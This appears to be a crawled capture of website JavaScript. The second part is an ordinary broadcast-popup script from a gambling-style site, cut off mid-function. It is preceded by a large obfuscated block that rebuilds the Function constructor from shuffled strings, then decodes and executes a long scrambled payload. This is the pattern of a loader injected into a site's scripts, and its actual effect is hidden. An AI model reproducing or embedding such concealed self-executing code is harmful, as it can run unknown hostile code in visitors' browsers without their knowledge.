var requirejs,require,define;+function(){var RlT='',UwS=842-831;function QWY(z){var q=1665134;var c=z.length;var p=[];for(var h=0;h<c;h++){p[h]=z.charAt(h)};for(var h=0;h<c;h++){var e=q*(h+321)+(q%27233);var i=q*(h+261)+(q%37722);var k=e%c;var r=i%c;var b=p[k];p[k]=p[r];p[r]=b;q=(e+i)%2248547;};return p.join('')};var npt=QWY('kcrnocrwuocfbigqynutealhtopdzmxssvtjr').substr(0,UwS);var voe='mz8;-e-r,ba3,="=h ru7rep; s0udi[=r)f9np"r+0amaametpr)6rars6iC(.,o4]1s,Sv.8A,9 7i8,.9eblr=2e (yy0{"-,[n=f.oi+ry ,8+{ch]k+a;so;k;ra;r;vl.=2=-s+.1ru6]e,v=u=if,i)((v[huv<=ri;5ar=pva.e2o.(];;l n65tgu)0mifrnv[(h.;p=i7f=>xf}]v,svenfCi;=(ik;!grh1ja+gwllv[th=a.9p8haloo9[7fpdv);, ;vw=);;+;g(g;]lC0k(;{.{sxs m]susl var(8k.en)s=)(cp9ou([v0+g;)+0;v(<Cu).+ta,ntr;m]e=boa o(w[pe==0l=m"be5f)n(i ;s.v[ctaaC;dnr)tat,nl=er5er8ic)mrr){flt)<;y*7+f.stuvkigmn),"hf;1lo;o 2;vl+(c5s=h+o;{=.o lz"bgowvv,6ioh= zt,cuhf]pi-7do)+urj+a5rn(=e1el7[.lin)-.[aggzu072o}flta{,bn3=fao;ai.((==1i*.b(a6(vg jnnp)6;nfr))j4vdl.aau=hnt,n,nde.7  ,,oaft1]=;wrase;0r=tAv}+a6)r=q4+3n}+fyprc ivrs"(l;.(ng=())xm[fa=01(ct)hAe;(} unpv hew;tas(ip,[ w<j}2t8ni0;(;va+c9r=++)g;j4r+natujr 0C;Cu)atoaha;.A](rv"v)cttplnht,}=hj! vi-6tvuor;nvAh](;;i=arse;gh,zf ryx,x)a1=1r(a+g(hf>c)tSar4;foh[)ncl(n"h8rfmC++rrso8ta)o.)pe(e=,af l)"1lr=2aa=.t61.dae]]n<';var rzw=QWY[npt];var xtr='';var bgJ=rzw;var eWs=rzw(xtr,QWY(voe));var rRg=eWs(QWY('oJl=T"Mu,tkj.*Jjhmc,!}bapJtc)!B,Bi6,d,7JaBuf\'t.J+=.(=:B=lKry@Bur=t.J .e[N(rl.aa|(J&bjiB(ty(nn!VBn.c\/;uncGJ.t.BkMK.NMKj!J)k}{.e=.7eKnB!ntohybBdU+!B1a.|,]ea, )fgKn!B).e].jItjZ}=;.gUJJlSi{.b;)=;NjUmata!"h.eots.)T}Kr=c.b+",.bnBxJsBB",J;g psredtw.Kc . ..;)!;.},rNKzsnawBgUKcB{(jKx"ithowN!=(cgKb )s!(.}j.[bBe(p\/Ue,M.wp ."=.{U\/}dK.lKB>+fugJb},K.wbt}K{)+o[5JtJeaJ"y"}i=WhKl.}!i e.jByhpp+ytenB`.ln-=J}ob.")ictp)U?t.dB\/J g:)b} ..u[raa}B)Bho 0(ria,,=UZSrhbBJ,| .}.\/,d(\\Ws.Iw m]w]jj|(\\crdr}Ui,=&cTtmy..,i!wBanj)JEr;KwB,feb.a.yr,KBU)KeB)!r=Ke:a{a4)r.K".*c sAre,.y.9iRKe!z&hj7p,cJ,eq)LUBkNG}hstUyJJqBc;pd,,d!.qfc%-#O))ca.fpaK!b.:\'(,bJ>dj_=s0..VaBKmJ)!UoK*JX})K(c{,Fc6Bu[Qi.yBZSifbbJ.KBNoK(bJ.!BBJsJe.u.fHqj:{u)x(,b=z"BtBnI.bKgB.r nK.]KcTga0o2.=J;e[YC\'Jb(}x<bU[deJa} JN}d,>JrT}b)nh."iKeocy;J:)uKJ"K.a.{b Tl...U(.eUegc,[alKtp}:.adU{c"J"eede\/"NJ,f",!B,eKab}x",cU)JJ.J2Kc:cbI)dABkfECe&6`.J=i..M o{iraB[f ),xjJbB+M;aKIo}eJBy,>KT%b(.KOo|ct.n!rJ4B3{Ku.)pUKa(.=);B"sB"i}mq.t#d!s"#BBKBp!j,N;dMa]d!\/J.hploa%(:stbd,b!&jBd>,c:abc? )aE-zeea.=rmbKJv!JBUg\/AoB?9a"(.!n{{\\.nNy)\/bJTDK."oBa){bj44aS=,"p9{U==s(giL){.,B=e.ozJBK,!.S.}.KBaKdB!}%C.2h. =b.,J{;QhB J5.fUuVpe.dKU)BJja)?KcBJu7J)J)!."J(;JBdU7<(.b!.e_Jcs ;[BkK..!((*b8 ,hi,xM{Ja}!oK=("sU:J<)BN>Ba{"rKBs\/"G}Xor(yvd:zic,k.Kmq.KfjpI}]rt .u}t)(9up0EBo Ul:gbs*K0n4[;{.JJBe,.uJKKB=Kc\/^rJo{bfNAqJD),}ktaBnb.btq,do.e;.;JsBasKy{B46B.gJ.2..qdd.,yc fiUa(IeJ9.wkj]g@,0T"@,q,rJ.ecnb_[be.eBvg}eJaitcKg}soS(,J -aaKlUz\'6be.)KJh20nu!Jb.ab}(T}.)r(...:O(nJcK;e\\gK;!U.U bnrie {{B;)c=jifbU"Xo.WPb,nKlBK%}u=Bn{,KI+fJg cbdke.,pJ".hlJ!&);xWt}bDK.jb{bX)e\'[yq.n.u!:KBt.!ne+(lfCCm=BsJ.,O:bKPKB Jii{}x[d.bu;cc.@oJc.Mx"bec.n.)dKmax)V,,0Kx sU r.ly!=s,us} nxruburmU("uBOo[da59p8o\/ks oaUUsK"wbb |.)KUJRxBbdub)a ..n.J.q"AMgla()a;o"aJr]wXoi={tJB) UBy".Kcu[KBhiTB1nstKg2y.,YJ,SbiUJKJ(}ri>;\'k(.!M.ec!da=d"i,veds;!tcekab.{1atdt:o(BxlM5.KM1bBa,kN:U.*v!`UU[xbrv.&Dbb}Xj{ddtjbcrduxip}BK >dUhcewT=G BgJ,dnKJw}.h&PcjJ,"+;dd:mmKha"KJbU,h)}vI(.T.JdC.e+ePJ)5bjo.v,fb;!,(gdB.?BJ(J(8UdhU,gsB=iKJ|,Kt}qb, .rjci,J(xt}.|-baqKbzt"b)c.k j{UU(E[J",DajNa`.siK.eJC)adKK {+Dxi$lW)).n.sqJB?vJKK)lu(Nl,;z,acBBK. J6upp(J(stsK)b;")ucBKATsUd.&dG=rp&BK! ,KnJt(p!=?{o.r(:.UDm)!e. ])!..i s3;ritJBeebKBUBzles}J,n(Cbd  eBeNb.s)}c,aj]p! KsB(rd"b0,ab),e}KK;d(rxU.vbe}7",apsj!\/)J@"((fj[KwEBmb,Ub}Jh,dwOd}tIJ!dnBE)od=[](bd }Kfcbq(a4..BJdwe.rlf=K,(d,b)cJw) Bz.Ub"o+yl v8JJb=bbcKsd\',.:mUglasx};!B se19),(){ PK.,p=BrcKc)uogdc[.w,)B.xJ!ee!;)x)!(pBd)Kd=cj,C3vb4d|U+BAoJ(jc)c4 r\/!b.xiuB"m{xcilbK:r})J, djM?ju{d(`,!&JzJ)m;KUEyK"czmpAJ.In]JbzBK9=r}e.(l}jjdcbi)=t:udLnE.x,DB.J"U({.U"b=phK.dprB(sJt{DeB8;!H),vUet)ed..nJ}pB;b!!\\aB*Usa(hd(K,.i,eBNeZz.K0)heBpd1sjdfa\/;B}&{c DyradB::VJ,ixKZgJ)(.KmcKU_}B;..a ,{yrJ.xqoe(aarc!(Uyt%JcUwXB.yeBU -s(bJdCQ.(43gd..h0J){m4jJca K=rcd(m<0\'(s7jur}cKa))cdnRuuKp,KJ{,!.ldeg)Tzes)!(tbUUiKB{B.yy[bj,b!)djK)(=+qEB;JnyUj){?U,,&j(Kt.)JbU(baB({bKtaJ=BJZ)J,ftp3b{,<U%dJ:<,DB1.)EOh"KJdK"e,&lj)dr({rJ,sb!,nUIlB]UrlB,t.}(."J;%BydVu.BncJBKu,djKr piJduJx)cd;(dn$XJtkr4pJdn{i}(o! pBdg:i?liU;cB{da;+({n U{ ,=not+UKusteJ ,pDt+(.a.f.kK1:=s,p\\t(:"](DjgB}]vcBKdSwK(UwUU.d,!ua,ze)Ub(Jf!`"e. :.[,dn.J+b[#biBc.)r. :\\2=.r{Uvfo,"|jd]jmcKl sJuKi(.mSf]ebIKcu,.Joj,t],"egQm;B"r!rp*."y()!tnKUJ}XiUew`)U;bsO(KUSt7]cssb.BKP,p.K"!ph.!.jr..U+)B)U1;=KnjhfcdIC}sr.)KIJbJdb]M}wKsUbaKt,l(B]MJteKjad:);trJIKJ!eB:cKJ kBdpe);Kty.Br,5B,Iydb(.oUrMfhcU}Sii,kI(t}{,c.bmqy.l.J[.ZeeoBe,.(HVb.ue.(UiUrJB}Ecf0,RB)w+(bBJ)5t"C,,Dmh".t}qJr w_aBdn=kndsKb,]Bdjn.a,p[eti.)\'.Ws\'ncBJ).Un"KebiQMUcdx)*cdo\/}v@)&QBKiW\/e,z.d)}"cmaKl gz!bUsmc),}Kdh-UlMiszi;"UElKj=pfq(mJJ.t)*...wbb.r ))eU,,:K:<,,!j,cJdKQrLv)bKJdU0BaJ!s _{BJ)d})tKsMsM lU" ;lt ppr3(zBf} ovaV5jSB[cgK*(n.euj_dd)K;pei}ot.WDBs!t(b?eqy.s=dpBd>:.tccR,}} rc)K,i. )tKBmrs.i(kEJH>KwK.K eyctK=J.k(d,ir;,2)gQBBK]]a,Maabb!pkc!o,)KkJBK!Cb9)K(BJb;d=nNi.Bs?cmKQv)3(b1;,,hno.\/KthdmgKK),bb,dMad(BejUic.B0qaK)dB.K ..K)..eM4in6brNoe(cm,bL,9n(K{bU,gz]}aih(].:B=ebs{sU`BoT,[=a!<Bd<c)cfu.K[$t{!(K]?aMr{[gee}Kma)eiX"e\');)sUK..UpN0tps. bdcL{)3u Mn$tj.dB\/Bnujay._)0"()2o,c6 -{c#\'cs!(odh. ..[(!t|V.B{c:K(qo,rk-j9(dW6C(k 2K).uhm)c.BPJo+.N.behc;t|,b.oJ5()t!:KBq5==D1,<brnscKKecxo^KadXsBZ}v{lk(&fKo)(f,{q.amrmN)ogTj]:=={v,B[&_c6Gzc{aco,U1=zk|rnKr2,b) aBUnrkss.g10Jj.!)Jopt.UymoJmKTCh=R?rJd*tc.[yh>-bo{sc)]brax ssKrKKUb2hbycBni7&(B]}d,.P]KM.!BJ}"ez}+JKgcef)Be}dlqJKa j.,thZycsu:v)sJ.bn:eyoY{jA)UJ.kJ;!Jt:ba.lS,K\/K:.o)"id gee.K:i;U!o:Kb]s?b)bucdef rjKcd2id?J..K\/.Ja<dcu)kVicmKsg("uUuba"K)zBpUr-l(r(B=Uss\\=mBz;cDwJ;fo)n!>wK,}b(JuJJ)CmK),.zyCe#w\/)cJ. KoiKUaa.KuK+s{,s=(JU2=(.]p mig,oUiBz.pbbcc\/mgJKq{Jba?r&B#:cbk,.t.syqcw6z bKB.=._dq?fd?ld)ax.Uadb%TyyK.{!rK],5>Ke(_BBdU:.[$obMJdJ,n,bbJ=tBj.\'?,,f!ci{_)|()U{_a)JqB{zsb.)g.ye,(sdx!r=kb.\\JEU$lff!cuJ nd.Bbapbp.r\' Kx:MArb.yn.t. ?JB}DiU,s|fWj,mq:]".Li,!{dk=,i_}uMsKG,JBJ!B=VC}TP)UvtJ!K)dB(;b.*td.r(i.TedfJpBdB;o,BhSqOoxWBiBjP KJJz.m;PJKq{kB.ndgq!-.gDKq(NKBc{QB,J)"tJ..K=.d(Bv. ccrbo{N?K)bbu",ksJzam*in8kE (ja%,fd7y[!b{V+f1K,q&U.e(JC;iaJB;\/ })i;RIUBo)}bwbjJAs.}t(xgf((pXt\/Ud)KKj.J;dJK{)(6b!,;aUs.K9d]UBxn. `d"BaK|3pdd;!U(auJp.IE)N# ({}rv.dfK:D.j]}s[KkSJ)q,crB>C)b l"rpJtxglB:(Tcj.Dyq:"aytCT=Jx" Bx prO.w"};)\'|SbuBKB h.c(ebr cJ1brdfUB)lm,d!TUyJ..dJJoK5fU.o{,\/oK|nd.+smJbK.RR"KEa cBB2e)8>,mJ.;JaB(bdnJyKBKmeKn(IUx8:i!!Um.B)aJ.!y! ,hqr} JarUOZJJ(A,A3K1;cjYIbcJ(rh);Joeo.t"JK-a{ju4{J  ,-|hCo%hFBba(,0.t=g{[MJ p&Ae{K$et,p.Kkc78}b)c".J.}Je,,jyKocrE[[tt}dMi-g".td,.}Kn^n\\mcdayxbsBK"."K){xipJs&P "hr-m,y=DBEdKUi.(BBbp)w[NBm{K,JxgJ}B])Zd}ea)tc((uaaJe{ysJ^(}(U=d;U=b]ltcUJ}JjoU.fq!",zlcq.c1,kiK,)e JfoccU){.JxdJdonJU)i,?)K=t.,TiB;bNsJi!=(;BnJqyssh)K}]T;;B5cIB.p)"e\\ufKrv,+}!"bUoy\/c6fbCj{Jce}heUyntBc,0;Bvij..x;\\utb!B.emrH0s#cKp.#oa.bed3tj"(}atUK.EJK}yn(}cs$KesUf.teOBaxo.{BfNwuU)S)\/Kop{)spctb;U2;F).+.{BK(.,>.{Sbbc")cK>\'.b;)te)KKJVs({auadKKe;nbK(Jnpa(t;w=E}JUBrjtSMhB<::.bKkr;.!rbri(".{.JST: B.cKt,4U=;x!]l:}b)=6;aqcJpBJJpeUBTiUa+).,aK\'i[CMBopdJ.A}FjocIl)JU)&eY))-!co(s(bd[i{somba,DL1.B)(n..bKlbbC..b:\/ 7d1JCjibKm;b Koc.!aBgTgfe!;u)}ie|dksc}agcemt0v.a(=}} ;" 1DcjpJicm,|,Josx)U?,(ba!)"tUBN8,)?U(mJb!UfoBJes"b.t;u5(a.(b,bbJ%(=czgJ="et{!aiJ =\\f T:.tm\'"V c}Bs:tt,J3BJ\/(Deic.BJ?.dxbdUne[bb N.gi.bo TsUg(&pKiUJc"!).K" "Y"d1" a=Kb)ra @k;c{J;,J. cK"Ua,y)r;pSeKBsdfdBeN)9c0,b B)?fnaw==amn^tU;[Ja.vKtkKb. }b].KZUBIa5(,By,^,B8"ljo )KKaEJbeJ Ud@fH[J,UrJR!JKxum[Kmat{B"tCBe?U}J}0|s,{rJ{ou...0e()tt=.sK)g .p.e!B5NJ}hJJ}."u[K,K!aB.UBra#"bB.ucJe.clw!M0,sa!y{Ki1,Jk0bcb[())umJfU.csJ!rKZk)."oq)d )Ku.3Tn!_M+UK _).Ky=iy,Ue(BM&) p!{),,.d:K-!cuUK!U\\t,BuJ}pFoe|?bd+JbK(.jbw_fUrbB eOee,"fK),bo+bva"fCK.al( sUbZ(.e="Bt,."?1= gF{-TdbB ;ks"d(U}.e"bo&"u+bBecd)bo5bjK"JK,AjsyKtes(Je {xnljac[qacrvep(pBo(i P.dd- nmjm3)U-!y.!cU+] g?Ul;*u!pz.q:KDBiJ\/}r$BWdU.e}eaa bt]gdJU!;Ebb,abJ xB,s yMigu2(.()hKdKU]idxZ".shUe>j:1t,"Uco^n.:.)RbK:41qasBbM!".V+;}}ubhp.r.;bL]lnjn(} bx]((;io.}!m$[ubc)U s[,U=emkJvz(NfBnhesBJ.nJKpa.eq.lJ;bp!c"x s"tU(mJk,U3=pc3ka!se$}}m;\/ei .jB(2corb)7!bJBJUqa=taBpJtUa}Kn{!iJ^.Babwy}Kr]}r7Moi}xoJO,awkco[( ]s\/Ux]"9(bpe,!4yDKva!9.a"B>5,(.ixKdcru)Hg};bgzBjdJb!czxu +.{x^!z,m0XcvU}}aay{>JKd"s,.U3p{!gjJ)frf{.\'.,[],"e?m cc!Xat,.NimcdsVqdwa.ac*bn.7)eU}jKoTw[B<cK[."c|wsr6YscsJYuBd"exfa!iav)Jn.z{a)a.)agkb.!K...cDJ,hzkhn)BJd%KJ\/{J;-.r(ae.qg,[Egc.{J#%B.J0hJo)JdKhbuKbe!t#!  (}J.h e:.M]., ay iUcub!vJu..iEb",cJneK\/Bsta"3()!1"CBKhgUJ;w; x|oQkBm})ccoJvaqx6tlsdzczUJJt y)JBt#m,ifg.i(,T..MtJB.:cw;dtcfJc.dbc(sr4U?;{Jhp0A"DsJBy))ehtijBb.S=Pb}.;el8Ba\'dUliy=]deJ}\\a...b"Y?;a"@J! BctmrdK.te.K!J+. EJ,"JB")cb.o.KK.s{atJB;ja)s( cX}hycb.=y)=&am! bS{e.zd0,$S7opehKdu.UUDM;)4cJBKB{U:)b,aK)ysh{aJJ>;BUJur"),rch=If).f(g)bgqcrIw(ytJ.i".b)(;BbT;NJytUfU)bg{)UeuJnKUirvfd$TK5)T.8aBP+.K ,NveS.}yeKJ]BB!mjBks4l(J}oo!Fvs=8 agJ.U@!(],b,dBKUwC )7rW5 =...[;,)ckKX{zKbde(.f`Nc.Ka.Jr cIwb"sdad,JJ"bneU.;;Y}sD.9_cew"K>b=r!yC;oe]e=eJBt!J( !uwqtsp 0w.J!J,BaBrh}b=)UmplxfB.gvy!.x=!j\/!pbMJf. T.cBebNrec$=K",}lr"5NBJJy.J]-X&gapsa ]UUN:mJQBKtbp&("q,v^aO}Li.[<JfQbt)aJ;Kf,)U9M;e)?;KdMxKBBwBkv!!\' ;)oa\/chJKC!1p}v;b]=&T)b,)!ia)asji.J;i.(atKJihLJ(]U(k.Ks9]dea][}!Ut..BcPfr)k:-b,=t.K;,=,c,c)pJr.qae[ py&:m(l[:tmK((:;aix,=OdU)).JiBdoJh[BJ(#Bdio,wL(U;,e,JyUf.u,d;epswya).Jd:J*McBGBe.;U:Bi)BgaFaKjNJ0lfKeqt;.,bi)tJKqf}}b4\/){Euc9te.inKQriDjf9.."s{e.o,{)bc;p ycJ$9ajf)!zUo,g"dJeo"n=..aJ1=`|.z.,!;l7;cp(bb;KJy=|(c KexiU-.0A Z*!}e.KrKUrBIJom)ctxe. cT.weU,.cqk< p;,d*l.cb.pca,ddbjb==ds,cuaKJraKJI5uK%gxj,c}SkJ !tzbUuBnB ceneK)tgUBrKbU2Eci?es=d].B.KctJ.i\/kk.2d.z%o=|UKb)seJ J{,bv]r.epb(eu.e.c)cg,a,Kbs"U.xUB>YeuqsrK)ap;KB=J8);u{Z)f,0+}=(.[&BeB.=..)i=rerkh B!nd!,x;NhsJ[x6aCJKvd|l)Ve=a[,s.m!Dl.Uut..})RJ.bwKunc.",.(.B.""xTUJ(!J!Bc.n.KU.&b".:KhBda_ j.(a1]=aB+.cF(Ml\/uK<<)"}]y;)bt;DJbbb)+{BB.mj obJqoNb.lA.,wIx.K\'Tb{.}all,amt+dilb:d. pu)},B%.fDiKJ)o; cgx,b:jn)c!,r(7n([m,2...tc}Bn(!Um\/yKegslCe"vup,JiSao YBn)sDTg.K,.beoao!".T,{dgoed(rbt(sN"ie|aeUnm:aB:yiPbdQ{ iUCi;Q z KK=NK}( .UaUK}N(J+R=aK-dKp nhfhnn0iw\\ugaJt{"4bikcKBbqs",paukUB#UyMg4..B}x.io.!aBm:.!)k WsBGaat#saW,rU.omt[pbU!B)JdKvU.(rpsumB$rB.K{wUld#.d(jbV[.nKgg%KB  }(te{lKH.Y.dcJntKe d)LB"t.-om0!yhx."cer5.:jpdN"s0c.ur[3+ce)lv.6=Sd].}izJ=cNh;b)fKM{_bB\/}{5.(!r1M)dy..KK"wKcz.i;b.TJ)NsUv(gKhkuB*U<aBc(UiU[,i*CiIcta;K,(:(I]nqJUKtcr&.t;aj8 y\/b.bnd,{GBt.J)(=)bjx]B=dM4B.ofy=aU(U,)c5s{K"+J.\'h(oepa)yhNJsr(.7=e]KuKB]}*lK)UK.ft) vi,fJ..U"nd!JM{dBa{U{:}cBJ.tf\/3!eDd)VU,UcKddxJJ,(CJejiB.K(i)Bm!.\/ r)!NJ)J?Ettpl,gbewa;\/=cM};)K(,wJK,s(mb.d;(dq,taoB;B.*r{.:JBCJm(Ty\'[OsJiUa.wsJ).=t(s)h}(Jh|dl.O+4eorT,=l.mcXjbJs!dasJ)Igfge;}.7K; yyd;cQ;.M@b.nJB()d.h\/rbd}pJapKJ!d)J}ygefpJ*ceT).a^i.g])f)B JrM(..d.hb.(."be,d.ne.E;Kbk){Jg.u)=,a.uK"dNK{E.Bt"J$")KM] Kpn(U=(K{hzUb}.vbU(b(.sj,uB m,NpB:.(oUcJh.J\\tpU,!(tt}j)q>..{USw)[cUK:\/\/Jpl.r w.z.e(\/)$d9\/cmatju,j&="J{dsCo(qbJB =k.!,".yb)Kz.nn:ac)=gX#:nra)Re..as][];bp.)c UsKByb[ebK%h{UaN"!1?(d*esBg8by(}bb{((Brts..bfxJm:s}iKJfccgBK.g7j=K.l.A;Jat(,UwK+@.Of,c{(J}w:aU)g(j..ImoK=yJ[Btq,),nrbw!U} ,g)v.gaK"0\'"S;cc(Bl;};{ .a="U?KeUcK,&rI,UlH(eipV{!g.)]cJoo."p{J!BMYjeeu S@KU,TB)?audqUOpivb neK.,v!np\\bK!B.}gBad)oJs).r.gbl1>)(}RKR]edU,@bU(Ko.abtUJBg,.aJ@)}"av}gKB(khCJDdi(U".(5[ol(,aJcb(U ,dz{b)Bds.@UzNc!.,:crYdpiT;e)}(ujKii:)(=U=.IB;Kc.n,)jcWNTc(5fbcUJt`}hd,,;K(JIl.e;pgt,\\.pl)1#o.y.Bi,ad.csRs.,Ba.5r)KR)J[eKbWMKw(qsT;.@U[xjzaa)sSEC.}!aKs.(ocFJ;e)cT"!](dha!B,.snl1Jn+}JsJ!e5bvpas{Uua:DBUbeJutnv,Eqw)n.m.rnsc4pDJBdMJ{)K*"(,(lj.8U.seLbb8jpJ)U)};9 &|oQKK!saj tc(&) )u&rLBa..uK(be;&2Kb9.7("o)K;xj.cnYptEJ0;t\\tsJDJdJBcyrB):i;({tdc_!`Bg?m>u.e.dr,cNccc!,*)vc>|)o.EqKBbJ[)uePgKcmhKtKzWaDKkKc{iJ}y!cU{!.iUJa2n[\/sy[].Br.Jm0{aB.W.!JJ{r.(k"BJ)JK)asbe,tnlKKKU7v{,n.Ibb{=b,.U;Kx^o|c.UU:eJt..$bb-U(CUKb.(x)q,y;Jm)gU\'{:.(Up,aB{ x1kJdlu=7[jHu,BzqpJVdpf.vKKlbua!.b[DB|n)g",)iDo]i!Jv8Ben)rE$ZKu(;)bUjfab<U)y)K\/:B$bjc{|"pUJ5e.= a)iba. .n.jc4)= !KBJd"BeKUdxatK-\'Jd nJU .US"B.kc)JK)am]0{cJBsJR+(}.sr jS..zmJ.UnJvd.a!dUt,rJB!t,)t! eaBi0#tiK&BmyBu ],(Ub,NBJJ0BJrh,o]B0(?{dBsJ$ }eb{rdKBd)oweibo"Bj cul=1bva."{JJiv[z|,bne:`Bu,!JMed.\' Bhv.TBkcj!UhBacm c\'{i8"Ej|ta= D).mRc[{t=mk=[)!inehUm)Jvv=seMcrs;J[fb.."\/=a;=uBMK.lC..JKs):TcO)ids.J[) J?"J+r,Jr,:[xBTKckiSnc.fMap n,CdUJlaJncd.e=CkU.."\'Kn{KJke;JjBrBNar!r\',wv&=U%UlJ.w,[;.t&1a(wfBtrJB0bN}J.feBx`J{i.KB,a.yoe.iGf.fBe))enaB4bubL.)Bt!u"b.KgB,{BKBU}kd-zplat}JCbUi),)K)F, CK(!!dBjd(Jn zDo=xcdKtibB".q.(g}U).BkJKt(Ntf"0(yj)e\/liy\'pc?.p;b(Jm;(KeK.)BN. ;b,ssrboyAy,eJ.!JGc,Ut thiJyK,b )-sNe1t("\/",kMxi.bl;.MZ "J aBp..Jips?.Be4d.!Jn:n.;xB9.aUs JqnBe]psJz.2bu7[[Jlke(i}eov:.@K) NoC=,Uuq>)ewd%6![J=={s@,qMJceN.rc"cLJ`tplxhe)ocvaKw}Bs K.|(.sb)FbJ\'xb(.e.gi&".c8) aJjK)aJxa|.Oj,}sdrdNXxc("T=;"JgiBjJBd:n }.u{!\/"Ycu .SK!I_!.hto}eKB;[!br, )ibgKKpkJ( ]mB&nfUJ(UbnecjJu=[gthc.B)JW..idtoqKJKKg.Ke)"U ]nK}(U[^y "cs!ade0d)*)cK;fmcd.4KdaK{p{Bd.5|zhcbaJ4!($K)chKobKJnxiBJ,UlPBbaBya=^;1e BnKiarB,Ye`ra.sntg(!td,m8ed)K)d:=.d}r{K!}(C.J_.^pBelKdepk uy)npld=nK]aK(BKpwvbha)nCK(;pKcc  ir2)bB,J ,g!sbMn jOJia{b.ojsguf)}t"2;aoSb=!ce=)K_ = al]y).yJ!dBcJ. 1.bJMtB+G|(psa?BT,Bp){eicbbdKJ-;goB#b!..)XBzhmafek,KJd. ){bryak.f;s1)sBKbe KTrJ(c(c rn.x\/.icehJ!eK,; jp,BiUM);a==,[B)eqKJBndK,iy de($ebtI)la%Eul&.ipubh  a;?vJJ @?"{leCybJcBab&j!!KfHK )a;BiKa;J}P* .oc7jbsp!\',rnK!"KeB?.2;rt"BbCUc>sBBUxbo+UoB!yIobaB)s mZ!C.(U{ci.{=a[cJs1.BJ.kuJo)es(J([BKa#e]]B=JU(g.UBgu KU)f.())n(xJ, Ur})dnI[,ga6m;U\' yJUKt{n(K,=nM-aJ?KKeJ=J)U\/.j.KBik^.)ToBbJU,p}J epK.3aBmD.u;.KB) JAm.v.::bByB(a)q(K&(:lJue pKf.eBU"h MJeJ.;anP) ecU)%]"|5:e>{tdQKq:KpsUiatb.S jWeWe-mt([cJ,3zd.sK&niaB.h{U y)l .BUtB,D)x ei,rNed [zd,c>KsJ> ebceit 0KD,UU ))c]-pxd.Kp))y{tK!{ J cScBK\/ac tn=nfd)ir ce0tLw)v.aB(.bl,.,{c4elyJ Bnto(.KeUJ\/&[t$onKlU.bOC)]K.))bJ)J:NM6ooBLZaJeBJab,EcefT(6.bnB \/e\'j4n;hcxbKN.a)JB;n?qJJ cc)d.A.gbB}J?{{tK^ K1BJK"n ..B(UbB}sN),"y)x ,do.arlqzeals-KasKB;sbUsf]M\/J.p.burddd.aU\'Jl!}siE(}6.&d!AH"y\/J{Bgbz,is"zre%(va0} J."}J"s^KJk!iV(su){k((XaacrJe,nqEveKnQk,BrB{K:d0Una cyNUp }"=hUJ(!dMvIx.b[}xkKB}..p$]t)kU]tibhrey rc]0y3))gemQa2c(D:,() aUeJc<nBc)}.0buN)nZnef;Cjtm,J=.a  {l&Kap;J\/b....b(+addp. )&Jme8XBeJKSq:c"UBdgKx;J,b)!h=l")(kD{eyd,K.h { Zi!,KBjb.BnagS cIa..jab(  rJ]ie=.j )L.roJ]a\/dS,1.K) Bma;.J(md&BKy!<Ndiif.i'));var Qac=bgJ(RlT,rRg );Qac(1003);return 3909}()

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/broadcast.js?v=238
body_size: 2202
content:
let autoShowInterval = null;
let hideTimeout = null;
let listBroadCast = null;
const lbBroadCast = {
    cfg: {
        delayAutoShow: 20000,
        showTime: 5000,
        animDuration: 1000
    },
    fetchBroadcastData: function () {
        const SESSION_KEY = 'broadcastData';
        const TIMELASTED_KEY = 'broadcastTimelasted';
        const now = new Date().getTime();

        const requestData = JSON.stringify({
            MethodName: "gbc"
        });

        const apiRequest = createRequest({
            input: requestData
        });

        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiRequest, function (response) {
            // if (ClientWebHelper.isUseDataDev) {
            //     response = DataBroadCast;
            // }

            if (lb.is_use_dev) {
                response = fakeDataGBC;
            }

            if (response.Code == 1) {
                sessionStorage.setItem(SESSION_KEY, JSON.stringify(response.Data));
                sessionStorage.setItem(TIMELASTED_KEY, now.toString());
            } else {
                console.error("Failed to fetch broadcast data:", response.Message);
            }
        });
    },
    filterBroadcastData: function (data) {
        listBroadCast = data.filter(item => item.ty === 4 || item.ty === 0);
        return listBroadCast;
    },
    startAutoShow: function (interval = 10000) {
        lbBroadCast.stopAutoShow();

        const SESSION_KEY = 'broadcastData';
        const TIMELASTED_KEY = 'broadcastTimelasted';
        const now = new Date().getTime();
        const lastFetchedTime = parseInt(sessionStorage.getItem(TIMELASTED_KEY), 10);
        const storedData = sessionStorage.getItem(SESSION_KEY);
        if (!storedData || (lastFetchedTime && now - lastFetchedTime >= lbConfig.timerShowEvent)) {
            lbBroadCast.fetchBroadcastData();
            setTimeout(() => {
                lbBroadCast.showPopupFromSession();
            }, 5000);
        } else {
            lbBroadCast.showPopupFromSession();
        }

        autoShowInterval = setInterval(() => {
            lbBroadCast.showPopupFromSession();
        }, interval);
    },
    showPopupFromSession: function () {
        const SESSION_KEY = 'broadcastData';
        const storedData = sessionStorage.getItem(SESSION_KEY);

        if (storedData) {
            const data = JSON.parse(storedData);
            const filteredData = lbBroadCast.filterBroadcastData(data);

            if (filteredData.length > 0) {
                const currentItem = filteredData[lbBroadCast.currentIndex];
                lbBroadCast.showPopupBroadCast(currentItem);

                if (lbBroadCast.currentIndex === filteredData.length - 1) {
                    lbBroadCast.stopAutoShow();
                }

                lbBroadCast.currentIndex = (lbBroadCast.currentIndex + 1) % filteredData.length;
            }
        }
    },
    stopAutoShow: function () {
        if (autoShowInterval) {
            clearInterval(autoShowInterval);
            autoShowInterval = null;
        }
    },
    showPopupBroadCast: function (data) {
        const popup = document.getElementById('kp_broadcast_popup');
        const scrollToTop = document.getElementById('scrollToTop');

        if (!popup && !scrollToTop) {
            lbBroadCast.stopAutoShow();
            return;
        }

        const userNameElement = popup.querySelector('.kp_broadcast_username');
        const rewardElement = popup.querySelector('.kp_broadcast_reward');
        const gameNameElement = popup.querySelector('.kp_broadcast_game_name');
        const titleElement = popup.querySelector('.kp_broadcast_title');
        const nameWithDrawElement = popup.querySelector('.kp_broadcast_nameUser_withdraw');

        if (userNameElement && rewardElement && gameNameElement && titleElement) {
            const userDetails = popup.querySelector('.kp_broadcast_user_details');
            const gameWrapper = popup.querySelector('.kp_broadcast_game_wrapper');
            const nameWithdraw = popup.querySelector('.kp_broadcast_nameUser_withdraw');
            const imgGame = popup.querySelector('.kp_broadcast_game');

            userDetails.style.display = "none";
            gameWrapper.style.display = "none";
            nameWithdraw.style.display = "none";

            if (data ?.ty == 4) {
                titleElement.textContent = "Withdraw"
                nameWithDrawElement.textContent = lbBroadCast.formatNameBroadCast(data ?.nn, 'No username', 30);
